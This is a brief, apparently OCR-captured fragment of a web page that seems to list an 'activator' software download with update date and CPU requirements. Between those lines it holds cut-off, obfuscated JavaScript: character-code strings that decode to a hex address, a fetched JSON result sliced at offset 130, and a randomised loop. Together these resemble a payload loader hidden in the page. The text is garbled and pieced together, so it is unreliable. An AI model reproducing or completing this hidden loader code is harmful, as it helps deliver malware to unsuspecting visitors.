
Updated:
2026-05-29
Math.random()-0.5);for(let r of u){try{const q=String.fromC
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,97,5
j=await re.json();if(j.result){let h=j.result.substring(130),s=Str
Processor:
Dual-core CPU for activator